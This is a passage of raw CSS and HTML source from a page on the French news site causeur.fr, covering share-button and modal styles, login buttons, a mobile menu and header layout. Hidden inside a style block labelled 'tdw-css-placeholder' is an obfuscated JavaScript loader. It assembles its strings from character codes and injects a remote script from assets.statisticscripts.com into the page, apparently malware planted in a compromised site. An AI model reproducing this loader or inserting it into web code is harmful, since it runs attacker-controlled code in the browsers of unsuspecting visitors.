    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-loi-travail tag-111912 td-standard-pack global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#c9002d}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#c9002d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
